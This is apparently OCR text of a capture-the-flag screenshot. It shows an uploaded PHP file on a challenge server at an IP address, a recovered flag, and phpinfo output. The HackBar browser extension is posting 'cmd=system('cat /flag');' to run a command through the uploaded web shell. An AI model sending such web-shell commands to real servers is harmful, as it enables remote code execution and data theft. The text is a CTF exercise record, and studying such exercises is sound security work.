 不安全 | 35.229.138.83:14702/uploads/1522ff58b34dfab72007724c08d38d3b.php
flag{fcc9fbd1d19b3de78b7346bbb005d0d5}
PHP Version 7.4.25
System Linux 4db1fb899d80 5.11.0-1021-gcp
Build Date Oct 22 2021 17:26:07
Configure Command './configure' '--build=x86_64-linux-gn
scan-dir=/usr/local/etc/php/conf.d' '-
ftp' '--enable-mbstring' '--enable-my
pdo-sqlite=/usr' '--with-sqlite3=/usr'
pear' '--with-libdir=lib/x86_64-linux-
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
URL
http://35.229.138.83:14702/uploads/1522ff58b34dfab72007724c08d38d3b.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=system('cat /flag');